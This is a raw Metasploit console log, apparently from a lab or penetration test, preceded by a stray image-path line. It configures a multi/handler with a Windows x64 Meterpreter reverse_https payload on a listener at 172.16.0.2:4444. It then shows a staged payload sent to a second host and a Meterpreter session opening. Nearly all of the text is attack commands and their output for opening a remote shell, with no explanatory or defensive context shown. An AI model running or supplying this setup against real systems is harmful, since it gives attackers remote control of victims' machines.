 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 172.16.0.2
lhost => 172.16.0.2
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://172.16.0.2:4444
[!] https://172.16.0.2:4444 handling request from 172.16.0.203; (UUID: 24rplzyu) Without a database connected t
hat payload UUID tracking will not work!
[*] https://172.16.0.2:4444 handling request from 172.16.0.203; (UUID: 24rplzyu) Staging x64 payload (201820 by
tes) ...
[!] https://172.16.0.2:4444 handling request from 172.16.0.203; (UUID: 24rplzyu) Without a database connected t
hat payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.16.0.2:4444 -> 172.16.0.203:49674) at 2023-01-23 17:42:41 +0800